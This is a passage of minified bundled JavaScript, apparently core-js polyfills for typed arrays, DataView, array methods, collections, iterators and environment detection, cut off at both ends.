U)if((o=c[n])&&l(o,t))try{delete o[t]}catch(t){}if(O[t]&&!r)return;try{return d(O,t,r?e:I&&O[t]||e)}catch(t){}}for(n in U)!(o=c[n])||o[t]&&!r||d(o,t,e)}},isView:function(t){if(!f(t))return!1;var e=p(t);return"DataView"===e||l(U,e)||l(D,e)},isTypedArray:_,TypedArray:O,TypedArrayPrototype:R}},13331:function(t,e,r){"use strict";var n=r(17854),o=r(1702),i=r(19781),a=r(24019),u=r(76530),c=r(68880),s=r(12248),f=r(47293),l=r(25787),p=r(19303),v=r(17466),h=r(57067),d=r(11179),y=r(79518),g=r(27674),m=r(8006).f,b=r(3070).f,x=r(21285),w=r(41589),A=r(58003),T=r(29909),E=u.PROPER,S=u.CONFIGURABLE,O=T.get,R=T.set,k="ArrayBuffer",P="Wrong index",j=n.ArrayBuffer,N=j,L=N&&N.prototype,I=n.DataView,C=I&&I.prototype,U=Object.prototype,D=n.Array,_=n.RangeError,M=o(x),F=o([].reverse),B=d.pack,V=d.unpack,H=function(t){return[255&t]},q=function(t){return[255&t,t>>8&255]},W=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},$=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},G=function(t){return B(t,23,4)},z=function(t){return B(t,52,8)},Y=function(t,e){b(t.prototype,e,{get:function(){return O(this)[e]}})},J=function(t,e,r,n){var o=h(r),i=O(t);if(o+e>i.byteLength)throw _(P);var a=O(i.buffer).bytes,u=o+i.byteOffset,c=w(a,u,u+e);return n?c:F(c)},X=function(t,e,r,n,o,i){var a=h(r),u=O(t);if(a+e>u.byteLength)throw _(P);for(var c=O(u.buffer).bytes,s=a+u.byteOffset,f=n(+o),l=0;l<e;l++)c[s+l]=f[i?l:e-l-1]};if(a){var K=E&&j.name!==k;if(f((function(){j(1)}))&&f((function(){new j(-1)}))&&!f((function(){return new j,new j(1.5),new j(NaN),K&&!S})))K&&S&&c(j,"name",k);else{(N=function(t){return l(this,L),new j(h(t))}).prototype=L;for(var Z,Q=m(j),tt=0;Q.length>tt;)(Z=Q[tt++])in N||c(N,Z,j[Z]);L.constructor=N}g&&y(C)!==U&&g(C,U);var et=new I(new N(2)),rt=o(C.setInt8);et.setInt8(0,2147483648),et.setInt8(1,2147483649),!et.getInt8(0)&&et.getInt8(1)||s(C,{setInt8:function(t,e){rt(this,t,e<<24>>24)},setUint8:function(t,e){rt(this,t,e<<24>>24)}},{unsafe:!0})}else L=(N=function(t){l(this,L);var e=h(t);R(this,{bytes:M(D(e),0),byteLength:e}),i||(this.byteLength=e)}).prototype,C=(I=function(t,e,r){l(this,C),l(t,L);var n=O(t).byteLength,o=p(e);if(o<0||o>n)throw _("Wrong offset");if(o+(r=void 0===r?n-o:v(r))>n)throw _("Wrong length");R(this,{buffer:t,byteLength:r,byteOffset:o}),i||(this.buffer=t,this.byteLength=r,this.byteOffset=o)}).prototype,i&&(Y(N,"byteLength"),Y(I,"buffer"),Y(I,"byteLength"),Y(I,"byteOffset")),s(C,{getInt8:function(t){return J(this,1,t)[0]<<24>>24},getUint8:function(t){return J(this,1,t)[0]},getInt16:function(t){var e=J(this,2,t,arguments.length>1?arguments[1]:void 0);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=J(this,2,t,arguments.length>1?arguments[1]:void 0);return e[1]<<8|e[0]},getInt32:function(t){return $(J(this,4,t,arguments.length>1?arguments[1]:void 0))},getUint32:function(t){return $(J(this,4,t,arguments.length>1?arguments[1]:void 0))>>>0},getFloat32:function(t){return V(J(this,4,t,arguments.length>1?arguments[1]:void 0),23)},getFloat64:function(t){return V(J(this,8,t,arguments.length>1?arguments[1]:void 0),52)},setInt8:function(t,e){X(this,1,t,H,e)},setUint8:function(t,e){X(this,1,t,H,e)},setInt16:function(t,e){X(this,2,t,q,e,arguments.length>2?arguments[2]:void 0)},setUint16:function(t,e){X(this,2,t,q,e,arguments.length>2?arguments[2]:void 0)},setInt32:function(t,e){X(this,4,t,W,e,arguments.length>2?arguments[2]:void 0)},setUint32:function(t,e){X(this,4,t,W,e,arguments.length>2?arguments[2]:void 0)},setFloat32:function(t,e){X(this,4,t,G,e,arguments.length>2?arguments[2]:void 0)},setFloat64:function(t,e){X(this,8,t,z,e,arguments.length>2?arguments[2]:void 0)}});A(N,k),A(I,"DataView"),t.exports={ArrayBuffer:N,DataView:I}},1048:function(t,e,r){"use strict";var n=r(47908),o=r(51400),i=r(26244),a=Math.min;t.exports=[].copyWithin||function(t,e){var r=n(this),u=i(r),c=o(t,u),s=o(e,u),f=arguments.length>2?arguments[2]:void 0,l=a((void 0===f?u:o(f,u))-s,u-c),p=1;for(s<c&&c<s+l&&(p=-1,s+=l-1,c+=l-1);l-- >0;)s in r?r[c]=r[s]:delete r[c],c+=p,s+=p;return r}},21285:function(t,e,r){"use strict";var n=r(47908),o=r(51400),i=r(26244);t.exports=function(t){for(var e=n(this),r=i(e),a=arguments.length,u=o(a>1?arguments[1]:void 0,r),c=a>2?arguments[2]:void 0,s=void 0===c?r:o(c,r);s>u;)e[u++]=t;return e}},18533:function(t,e,r){"use strict";var n=r(42092).forEach,o=r(9341)("forEach");t.exports=o?[].forEach:function(t){return n(this,t,arguments.length>1?arguments[1]:void 0)}},97745:function(t,e,r){var n=r(26244);t.exports=function(t,e){for(var r=0,o=n(e),i=new t(o);o>r;)i[r]=e[r++];return i}},41318:function(t,e,r){var n=r(45656),o=r(51400),i=r(26244),a=function(t){return function(e,r,a){var u,c=n(e),s=i(c),f=o(a,s);if(t&&r!=r){for(;s>f;)if((u=c[f++])!=u)return!0}else for(;s>f;f++)if((t||f in c)&&c[f]===r)return t||f||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},42092:function(t,e,r){var n=r(49974),o=r(1702),i=r(68361),a=r(47908),u=r(26244),c=r(65417),s=o([].push),f=function(t){var e=1==t,r=2==t,o=3==t,f=4==t,l=6==t,p=7==t,v=5==t||l;return function(h,d,y,g){for(var m,b,x=a(h),w=i(x),A=n(d,y),T=u(w),E=0,S=g||c,O=e?S(h,T):r||p?S(h,0):void 0;T>E;E++)if((v||E in w)&&(b=A(m=w[E],E,x),t))if(e)O[E]=b;else if(b)switch(t){case 3:return!0;case 5:return m;case 6:return E;case 2:s(O,m)}else switch(t){case 4:return!1;case 7:s(O,m)}return l?-1:o||f?f:O}};t.exports={forEach:f(0),map:f(1),filter:f(2),some:f(3),every:f(4),find:f(5),findIndex:f(6),filterReject:f(7)}},86583:function(t,e,r){"use strict";var n=r(22104),o=r(45656),i=r(19303),a=r(26244),u=r(9341),c=Math.min,s=[].lastIndexOf,f=!!s&&1/[1].lastIndexOf(1,-0)<0,l=u("lastIndexOf"),p=f||!l;t.exports=p?function(t){if(f)return n(s,this,arguments)||0;var e=o(this),r=a(e),u=r-1;for(arguments.length>1&&(u=c(u,i(arguments[1]))),u<0&&(u=r+u);u>=0;u--)if(u in e&&e[u]===t)return u||0;return-1}:s},9341:function(t,e,r){"use strict";var n=r(47293);t.exports=function(t,e){var r=[][t];return!!r&&n((function(){r.call(null,e||function(){return 1},1)}))}},53671:function(t,e,r){var n=r(17854),o=r(19662),i=r(47908),a=r(68361),u=r(26244),c=n.TypeError,s=function(t){return function(e,r,n,s){o(r);var f=i(e),l=a(f),p=u(f),v=t?p-1:0,h=t?-1:1;if(n<2)for(;;){if(v in l){s=l[v],v+=h;break}if(v+=h,t?v<0:p<=v)throw c("Reduce of empty array with no initial value")}for(;t?v>=0:p>v;v+=h)v in l&&(s=r(s,l[v],v,f));return s}};t.exports={left:s(!1),right:s(!0)}},41589:function(t,e,r){var n=r(17854),o=r(51400),i=r(26244),a=r(86135),u=n.Array,c=Math.max;t.exports=function(t,e,r){for(var n=i(t),s=o(e,n),f=o(void 0===r?n:r,n),l=u(c(f-s,0)),p=0;s<f;s++,p++)a(l,p,t[s]);return l.length=p,l}},50206:function(t,e,r){var n=r(1702);t.exports=n([].slice)},94362:function(t,e,r){var n=r(41589),o=Math.floor,i=function(t,e){var r=t.length,c=o(r/2);return r<8?a(t,e):u(t,i(n(t,0,c),e),i(n(t,c),e),e)},a=function(t,e){for(var r,n,o=t.length,i=1;i<o;){for(n=i,r=t[i];n&&e(t[n-1],r)>0;)t[n]=t[--n];n!==i++&&(t[n]=r)}return t},u=function(t,e,r,n){for(var o=e.length,i=r.length,a=0,u=0;a<o||u<i;)t[a+u]=a<o&&u<i?n(e[a],r[u])<=0?e[a++]:r[u++]:a<o?e[a++]:r[u++];return t};t.exports=i},77475:function(t,e,r){var n=r(17854),o=r(43157),i=r(4411),a=r(70111),u=r(5112)("species"),c=n.Array;t.exports=function(t){var e;return o(t)&&(e=t.constructor,(i(e)&&(e===c||o(e.prototype))||a(e)&&null===(e=e[u]))&&(e=void 0)),void 0===e?c:e}},65417:function(t,e,r){var n=r(77475);t.exports=function(t,e){return new(n(t))(0===e?0:e)}},17072:function(t,e,r){var n=r(5112)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[n]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var r=!1;try{var i={};i[n]=function(){return{next:function(){return{done:r=!0}}}},t(i)}catch(t){}return r}},84326:function(t,e,r){var n=r(1702),o=n({}.toString),i=n("".slice);t.exports=function(t){return i(o(t),8,-1)}},70648:function(t,e,r){var n=r(17854),o=r(51694),i=r(60614),a=r(84326),u=r(5112)("toStringTag"),c=n.Object,s="Arguments"==a(function(){return arguments}());t.exports=o?a:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=c(t),u))?r:s?a(e):"Object"==(n=a(e))&&i(e.callee)?"Arguments":n}},95631:function(t,e,r){"use strict";var n=r(3070).f,o=r(70030),i=r(12248),a=r(49974),u=r(25787),c=r(20408),s=r(70654),f=r(96340),l=r(19781),p=r(62423).fastKey,v=r(29909),h=v.set,d=v.getterFor;t.exports={getConstructor:function(t,e,r,s){var f=t((function(t,n){u(t,v),h(t,{type:e,index:o(null),first:void 0,last:void 0,size:0}),l||(t.size=0),null!=n&&c(n,t[s],{that:t,AS_ENTRIES:r})})),v=f.prototype,y=d(e),g=function(t,e,r){var n,o,i=y(t),a=m(t,e);return a?a.value=r:(i.last=a={index:o=p(e,!0),key:e,value:r,previous:n=i.last,next:void 0,removed:!1},i.first||(i.first=a),n&&(n.next=a),l?i.size++:t.size++,"F"!==o&&(i.index[o]=a)),t},m=function(t,e){var r,n=y(t),o=p(e);if("F"!==o)return n.index[o];for(r=n.first;r;r=r.next)if(r.key==e)return r};return i(v,{clear:function(){for(var t=y(this),e=t.index,r=t.first;r;)r.removed=!0,r.previous&&(r.previous=r.previous.next=void 0),delete e[r.index],r=r.next;t.first=t.last=void 0,l?t.size=0:this.size=0},delete:function(t){var e=this,r=y(e),n=m(e,t);if(n){var o=n.next,i=n.previous;delete r.index[n.index],n.removed=!0,i&&(i.next=o),o&&(o.previous=i),r.first==n&&(r.first=o),r.last==n&&(r.last=i),l?r.size--:e.size--}return!!n},forEach:function(t){for(var e,r=y(this),n=a(t,arguments.length>1?arguments[1]:void 0);e=e?e.next:r.first;)for(n(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(t){return!!m(this,t)}}),i(v,r?{get:function(t){var e=m(this,t);return e&&e.value},set:function(t,e){return g(this,0===t?0:t,e)}}:{add:function(t){return g(this,t=0===t?0:t,t)}}),l&&n(v,"size",{get:function(){return y(this).size}}),f},setStrong:function(t,e,r){var n=e+" Iterator",o=d(e),i=d(n);s(t,e,(function(t,e){h(this,{type:n,target:t,state:o(t),kind:e,last:void 0})}),(function(){for(var t=i(this),e=t.kind,r=t.last;r&&r.removed;)r=r.previous;return t.target&&(t.last=r=r?r.next:t.state.first)?"keys"==e?{value:r.key,done:!1}:"values"==e?{value:r.value,done:!1}:{value:[r.key,r.value],done:!1}:(t.target=void 0,{value:void 0,done:!0})}),r?"entries":"values",!r,!0),f(e)}}},77710:function(t,e,r){"use strict";var n=r(82109),o=r(17854),i=r(1702),a=r(54705),u=r(31320),c=r(62423),s=r(20408),f=r(25787),l=r(60614),p=r(70111),v=r(47293),h=r(17072),d=r(58003),y=r(79587);t.exports=function(t,e,r){var g=-1!==t.indexOf("Map"),m=-1!==t.indexOf("Weak"),b=g?"set":"add",x=o[t],w=x&&x.prototype,A=x,T={},E=function(t){var e=i(w[t]);u(w,t,"add"==t?function(t){return e(this,0===t?0:t),this}:"delete"==t?function(t){return!(m&&!p(t))&&e(this,0===t?0:t)}:"get"==t?function(t){return m&&!p(t)?void 0:e(this,0===t?0:t)}:"has"==t?function(t){return!(m&&!p(t))&&e(this,0===t?0:t)}:function(t,r){return e(this,0===t?0:t,r),this})};if(a(t,!l(x)||!(m||w.forEach&&!v((function(){(new x).entries().next()})))))A=r.getConstructor(e,t,g,b),c.enable();else if(a(t,!0)){var S=new A,O=S[b](m?{}:-0,1)!=S,R=v((function(){S.has(1)})),k=h((function(t){new x(t)})),P=!m&&v((function(){for(var t=new x,e=5;e--;)t[b](e,e);return!t.has(-0)}));k||((A=e((function(t,e){f(t,w);var r=y(new x,t,A);return null!=e&&s(e,r[b],{that:r,AS_ENTRIES:g}),r}))).prototype=w,w.constructor=A),(R||P)&&(E("delete"),E("has"),g&&E("get")),(P||O)&&E(b),m&&w.clear&&delete w.clear}return T[t]=A,n({global:!0,forced:A!=x},T),d(A,t),m||r.setStrong(A,t,g),A}},99920:function(t,e,r){var n=r(92597),o=r(53887),i=r(31236),a=r(3070);t.exports=function(t,e,r){for(var u=o(e),c=a.f,s=i.f,f=0;f<u.length;f++){var l=u[f];n(t,l)||r&&n(r,l)||c(t,l,s(e,l))}}},49920:function(t,e,r){var n=r(47293);t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},24994:function(t,e,r){"use strict";var n=r(13383).IteratorPrototype,o=r(70030),i=r(79114),a=r(58003),u=r(97497),c=function(){return this};t.exports=function(t,e,r,s){var f=e+" Iterator";return t.prototype=o(n,{next:i(+!s,r)}),a(t,f,!1,!0),u[f]=c,t}},68880:function(t,e,r){var n=r(19781),o=r(3070),i=r(79114);t.exports=n?function(t,e,r){return o.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},79114:function(t){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},86135:function(t,e,r){"use strict";var n=r(34948),o=r(3070),i=r(79114);t.exports=function(t,e,r){var a=n(e);a in t?o.f(t,a,i(0,r)):t[a]=r}},85573:function(t,e,r){"use strict";var n=r(17854),o=r(1702),i=r(47293),a=r(76650).start,u=n.RangeError,c=Math.abs,s=Date.prototype,f=s.toISOString,l=o(s.getTime),p=o(s.getUTCDate),v=o(s.getUTCFullYear),h=o(s.getUTCHours),d=o(s.getUTCMilliseconds),y=o(s.getUTCMinutes),g=o(s.getUTCMonth),m=o(s.getUTCSeconds);t.exports=i((function(){return"0385-07-25T07:06:39.999Z"!=f.call(new Date(-50000000000001))}))||!i((function(){f.call(new Date(NaN))}))?function(){if(!isFinite(l(this)))throw u("Invalid time value");var t=this,e=v(t),r=d(t),n=e<0?"-":e>9999?"+":"";return n+a(c(e),n?6:4,0)+"-"+a(g(t)+1,2,0)+"-"+a(p(t),2,0)+"T"+a(h(t),2,0)+":"+a(y(t),2,0)+":"+a(m(t),2,0)+"."+a(r,3,0)+"Z"}:f},70654:function(t,e,r){"use strict";var n=r(82109),o=r(46916),i=r(31913),a=r(76530),u=r(60614),c=r(24994),s=r(79518),f=r(27674),l=r(58003),p=r(68880),v=r(31320),h=r(5112),d=r(97497),y=r(13383),g=a.PROPER,m=a.CONFIGURABLE,b=y.IteratorPrototype,x=y.BUGGY_SAFARI_ITERATORS,w=h("iterator"),A="keys",T="values",E="entries",S=function(){return this};t.exports=function(t,e,r,a,h,y,O){c(r,e,a);var R,k,P,j=function(t){if(t===h&&U)return U;if(!x&&t in I)return I[t];switch(t){case A:case T:case E:return function(){return new r(this,t)}}return function(){return new r(this)}},N=e+" Iterator",L=!1,I=t.prototype,C=I[w]||I["@@iterator"]||h&&I[h],U=!x&&C||j(h),D="Array"==e&&I.entries||C;if(D&&(R=s(D.call(new t)))!==Object.prototype&&R.next&&(i||s(R)===b||(f?f(R,b):u(R[w])||v(R,w,S)),l(R,N,!0,!0),i&&(d[N]=S)),g&&h==T&&C&&C.name!==T&&(!i&&m?p(I,"name",T):(L=!0,U=function(){return o(C,this)})),h)if(k={values:j(T),keys:y?U:j(A),entries:j(E)},O)for(P in k)(x||L||!(P in I))&&v(I,P,k[P]);else n({target:e,proto:!0,forced:x||L},k);return i&&!O||I[w]===U||v(I,w,U,{name:h}),d[e]=U,k}},97235:function(t,e,r){var n=r(40857),o=r(92597),i=r(6061),a=r(3070).f;t.exports=function(t){var e=n.Symbol||(n.Symbol={});o(e,t)||a(e,t,{value:i.f(t)})}},19781:function(t,e,r){var n=r(47293);t.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},80317:function(t,e,r){var n=r(17854),o=r(70111),i=n.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},48324:function(t){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},98509:function(t,e,r){var n=r(80317)("span").classList,o=n&&n.constructor&&n.constructor.prototype;t.exports=o===Object.prototype?void 0:o},68886:function(t,e,r){var n=r(88113).match(/firefox\/(\d+)/i);t.exports=!!n&&+n[1]},7871:function(t){t.exports="object"==typeof window},30256:function(t,e,r){var n=r(88113);t.exports=/MSIE|Trident/.test(n)},71528:function(t,e,r){var n=r(88113),o=r(17854);t.exports=/ipad|iphone|ipod/i.test(n)&&void 0!==o.Pebble},6833:function(t,e,r){var n=r(88113);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(n)},35268:function(t,e,r){var n=r(84326),o=r(17854);t.exports="process"==n(o.process)},71036:function(t,e,r){var n=r(88113);t.exports=/web0s(?!.*chrome)/i.test(n)},88113:function(t,e,r){var n=r(35005);t.exports=n("navigator","userAgent")||""},7392:function(t,e,r){var n,o,i=r(17854),a=r(88113),u=i.process,c=i.Deno,s=u&&u.versions||c&&c.version,f=s&&s.v8;f&&(o=(n=f.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(o=+n[1]),t.exports=o},98008:function(t,e,r){var n=r(88113).match(/AppleWebKit\/(\d+)\./);t.exports=!!n&&+n[1]},80748:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},82109:function(t,e,r){var n=r(17854),o=r(31236).f,i=r(68880),a=r(31320),u=r(83505),c=r(99920),s=r(54705);t.exports=function(t,e){var r,f,l,p,v,h=t.target,d=t.global,y=t.stat;if(r=d?n:y?n[h]||u(h,{}):(n[h]||{}).prototype)for(f in e){if(p=e[f],l=t.noTargetGet?(v=o(r,f))&&v.value:r[f],!s(d?f:h+(y?".":"#")+f,t.forced)&&void 0!==l){if(typeof p==typeof l)continue;c(p,l)}(t.sham||l&&l.sham)&&i(p,"sham",!0),a(r,f,p,t)}}},47293:function(t){t.exports=function(t){try{return!!t()}catch(t){return!0}}},27007:function(t,e,r){"use strict";r(74916);var n=r(1702),o=r(31320),i=r(22261),a=r(47293),u=r(5112),c=r(68880),s=u("species"),f=RegExp.prototype;t.exports=function(t,e,r,l){var p=u(t),v=!a((function(){var e={};return e[p]=function(){return 7},7!=""[t](e)})),h=v&&!a((function(){var e=!1,r=/a/;return"split"===t&&((r={}).constructor={},r.constructor[s]=function(){return r},r.flags="",r[p]=/./[p]),r.exec=function(){return e=!0,null},r[p](""),!e}));if(!v||!h||r){var d=n(/./[p]),y=e(p,""[t],(function(t,e,r,o,a){var u=n(t),c=e.exec;return c===i||c===f.exec?v&&!a?{done:!0,value:d(e,r,o)}:{done:!0,value:u(r,e,o)}:{done:!1}}));o(String.prototype,t,y[0]),o(f,p,y[1])}l&&c(f[p],"sham",!0)}},76677:function(t,e,r){var n=r(47293);t.exports=!n((function(){return Object.isExtensible(Object.preventExtensions({}))}))},22104:function(t,e,r){var n=r(34374),o=Function.prototype,i=o.apply,a=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(n?a.bind(i):function(){return a.apply(i,arguments)})},49974:function(t,e,r){var n=r(1702),o=r(19662),i=r(34374),a=n(n.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?a(t,e):function(){return t.apply(e,arguments)}}},34374:function(t,e,r){var n=r(47293);t.exports=!n((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},46916:function(t,e,r){var n=r(34374),o=Function.prototype.call;t.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},76530:function(t,e,r){var n=r(19781),o=r(92597),i=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,u=o(i,"name"),c=u&&"something"===function(){}.name,s=u&&(!n||n&&a(i,"name").configurable);t.exports={EXISTS:u,PROPER:c,CONFIGURABLE:s}},1702:function(t,e,r){var n=r(34374),o=Function.prototype,i=o.bind,a=o.call,u=n&&i.bind(a,a);t.exports=n?function(t){return t&&u(t)}:function(t){return t&&function(){return a.apply(t,arguments)}}},35005:function(t,e,r){var n=r(17854),o=r(60614),i=function(t){return o(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?i(n[t]):n[t]&&n[t][e]}},71246:function(t,e,r){var n=r(70648),o=r(58173),i=r(97497),a=r(5112)("iterator");t.exports=function(t){if(null!=t)return o(t,a)||o(t,"@@iterator")||i[n(t)]}},18554:function(t,e,r){var n=r(17854),o=r(46916),i=r(19662),a=r(19670),u=r(66330),c=r(71246),s=n.TypeError;t.exports=function(t,e){var r=arguments.length<2?c(t):e;if(i(r))return a(o(r,t));throw s(u(t)+" is not iterable")}},58173:function(t,e,r){var n=r(19662);t.exports=function(t,e){var r=t[e];return null==r?void 0:n(r)}},10647:function(t,e,r){var n=r(1702),o=r(47908),i=Math.floor,a=n("".charAt),u=n("".replace),c=n("".slice),s=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,f=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,r,n,l,p){var v=r+t.length,h=n.length,d=f;return void 0!==l&&(l=o(l),d=s),u(p,d,(function(o,u){var s;switch(a(u,0)){case"$":return"$";case"&":return t;case"`":return c(e,0,r);case"'":return c(e,v);case"<":s=l[c(u,1,-1)];break;default:var f=+u;if(0===f)return o;if(f>h){var p=i(f/10);return 0===p?o:p<=h?void 0===n[p-1]?a(u,1):n[p-1]+a(u,1):o}s=n[f-1]}return void 0===s?"":s}))}},17854:function(t,e,r){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||function(){return this}()||Function("return this")()},92597:function(t,e,r){var n=r(1702),o=r(47908),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},3501:function(t){t.exports={}},842:function(t,e,r){var n=r(17854);t.exports=function(t,e){var r=n.console;r&&r.error&&(1==arguments.length?r.error(t):r.error(t,e))}},60490:function(t,e,r){var n=r(35005);t.exports=n("document","documentElement")},64664:function(t,e,r){var n=r(19781),o=r(47293),i=r(80317);t.exports=!n&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},11179:function(t,e,r){var n=r(17854).Array,o=Math.abs,i=Math.pow,a=Math.floor,u=Math.log,c=Math.LN2;t.exports={pack:function(t,e,r){var s,f,l,p=n(r),v=8*r-e-1,h=(1<<v)-1,d=h>>1,y=23===e?i(2,-24)-i(2,-77):0,g=t<0||0===t&&1/t<0?1:0,m=0;for((t=o(t))!=t||t===1/0?(f=t!=t?1:0,s=h):(s=a(u(t)/c),t*(l=i(2,-s))<1&&(s--,l*=2),(t+=s+d>=1?y/l:y*i(2,1-d))*l>=2&&(s++,l/=2),s+d>=h?(f=0,s=h):s+d>=1?(f=(t*l-1)*i(2,e),s+=d):(f=t*i(2,d-1)*i(2,e),s=0));e>=8;)p[m++]=255&f,f/=256,e-=8;for(s=s<<e|f,v+=e;v>0;)p[m++]=255&s,s/=256,v-=8;return p[--m]|=128*g,p},unpack:function(t,e){var r,n=t.length,o=8*n-e-1,a=(1<<o)-1,u=a>>1,c=o-7,s=n-1,f=t[s--],l=127&f;for(f>>=7;c>0;)l=256*l+t[s--],c-=8;for(r=l&(1<<-c)-1,l>>=-c,c+=e;c>0;)r=256*r+t[s--],c-=8;if(0===l)l=1-u;else{if(l===a)return r?NaN:f?-1/0:1/0;r+=i(2,e),l-=u}return(f?-1:1)*r*i(2,l-e)}}},68361:function(t,e,r){var n=r(17854),o=r(1702),i=r(47293),a=r(84326),u=n.Object,c=o("".split);t.exports=i((function(){return!u("z").propertyIsEnumerable(0)}))?function(t){return"String"==a(t)?c(t,""):u(t)}:u},79587:function(t,e,r){var n=r(60614),o=r(70111),i=r(27674);t.exports=function(t,e,r){var a,u;return i&&n(a=e.constructor)&&a!==r&&o(u=a.prototype)&&u!==r.prototype&&i(t,u),t}},42788:function(t,e,r){var n=r(1702),o=r(60614),i=r(5465),a=n(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},62423:function(t,e,r){var n=r(82109),o=r(1702),i=r(3501),a=r(70111),u=r(92597),c=r(3070).f,s=r(8006),f=r(1156),l=r(52050),p=r(69711),v=r(76677),h=!1,d=p("meta"),y=0,g=function(t){c(t,d,{value:{objectID:"O"+y++,weakData:{}}})},m=t.exports={enable:function(){m.enable=function(){},h=!0;var t=s.f,e=o([].splice),r={};r[d]=1,t(r).length&&(s.f=function(r){for(var n=t(r),o=0,i=n.length;o<i;o++)if(n[o]===d){e(n,o,1);break}return n},n({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:f.f}))},fastKey:function(t,e){if(!a(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!u(t,d)){if(!l(t))return"F";if(!e)return"E";g(t)}return t[d].objectID},getWeakData:function(t,e){if(!u(t,d)){if(!l(t))return!0;if(!e)return!1;g(t)}return t[d].weakData},onFreeze:function(t){return v&&h&&l(t)&&!u(t,d)&&g(t),t}};i[d]=!0},29909:function(t,e,r){var n,o,i,a=r(68536),u=r(17854),c=r(1702),s=r(70111),f=r(68880),l=r(92597),p=r(5465),v=r(6200),h=r(3501),d="Object already initialized",y=u.TypeError,g=u.WeakMap;if(a||p.state){var m=p.state||(p.state=new g),b=c(m.get),x=c(m.has),w=c(m.set);n=function(t,e){if(x(m,t))throw new y(d);return e.facade=t,w(m,t,e),e},o=function(t){return b(m,t)||{}},i=function(t){return x(m,t)}}else{var A=v("state");h[A]=!0,n=function(t,e){if(l(t,A))throw new y(d);return e.facade=t,f(t,A,e),e},o=function(t){return l(t,A)?t[A]:{}},i=function(t){return l(t,A)}}t.exports={set:n,get:o,has:i,enforce:function(t){return i(t)?o(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!s(e)||(r=o(e)).type!==t)throw y("Incompatible receiver, "+t+" required");return r}}}},97659:function(t,e,r){var n=r(5112),o=r(97497),i=n("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},43157:function(t,e,r){var n=r(84326);t.exports=Array.isArray||function(t){return"Array"==n(t)}},60614:function(t){t.exports=function(t){return"function"==typeof t}},4411:function(t,e,r){var n=r(1702),o=r(47293),i=r(60614),a=r(70648),u=r(35005),c=r(42788),s=function(){},f=[],l=u("Reflect","construct"),p=/^\s*(?:class|function)\b/,v=n(p.exec),h=!p.exec(s),d=function(t){if(!i(t))return!1;try{return l(s,f,t),!0}catch(t){return!1}},y=function(t){if(!i(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return h||!!v(p,c(t))}catch(t){return!0}};y.sham=!0,t.exports=!l||o((function(){var t;return d(d.call)||!d(Object)||!d((function(){t=!0}))||t}))?y:d},54705:function(t,e,r){var n=r(47293),o=r(60614),i=/#|\.prototype\./,a=function(t,e){var r=c[u(t)];return r==f||r!=s&&(o(e)?n(e):!!e)},u=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},c=a.data={},s=a.NATIVE="N",f=a.POLYFILL="P";t.exports=a},55988:function(t,e,r){var n=r(70111),o=Math.floor;t.exports=Number.isInteger||function(t){return!n(t)&&isFinite(t)&&o(t)===t}},70111:function(t,e,r){var n=r(60614);t.exports=function(t){return"object"==typeof t?null!==t:n(t)}},31913:function(t){t.exports=!1},47850:function(t,e,r){var n=r(70111),o=r(84326),i=r(5112)("match");t.exports=function(t){var e;return n(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},52190:function(t,e,r){var n=r(17854),o=r(35005),i=r(60614),a=r(47976),u=r(43307),c=n.Object;t.exports=u?function(t){return"symbol"==typeof t}:function(t){var 